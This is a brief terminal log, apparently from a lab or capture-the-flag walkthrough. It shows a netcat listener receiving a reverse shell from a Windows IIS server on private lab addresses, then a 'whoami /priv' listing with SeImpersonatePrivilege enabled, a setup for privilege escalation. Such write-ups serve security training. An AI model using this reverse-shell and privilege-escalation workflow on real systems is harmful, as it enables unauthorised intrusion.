 root@ip-10-10-93-209:~# nc -lvnp 6969
Listening on [0.0.0.0] (family 0, port 6969)
Connection from 10.10.121.126 49254 received!
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
whoami /priv
c:\windows\system32\inetsrv>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled